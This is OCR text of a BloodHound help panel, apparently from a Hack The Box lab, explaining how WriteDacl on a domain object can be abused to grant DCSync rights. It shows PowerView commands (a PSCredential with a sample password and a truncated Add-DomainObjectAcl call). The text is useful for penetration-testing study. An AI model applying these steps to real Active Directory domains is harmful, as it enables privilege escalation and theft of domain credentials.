 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
HTB.LOCAL
DOMAIN CONTROLLERS@HTB.LOCAL